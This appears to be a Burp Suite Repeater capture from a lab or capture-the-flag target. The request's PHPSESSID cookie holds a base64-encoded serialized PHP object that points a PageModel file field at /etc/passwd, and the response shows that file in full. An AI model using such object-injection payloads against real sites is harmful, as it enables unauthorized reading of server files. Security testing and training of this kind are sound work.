 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: http://206.189.28.180:32282 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 206.189.28.180:32282
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2V0Yy9wYXNzd2QiO30=
10 Connection: close
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 Nov 2023 10:15:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1262
8
9 root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 www:x:1000:1000:1000:/home/www:/bin/sh
37 nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
38
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
PHPSESSID Tzo5OiJQYWdl...
Request headers 9
Response headers 6
Inspector
Notes
Done 1,440 bytes | 222 millis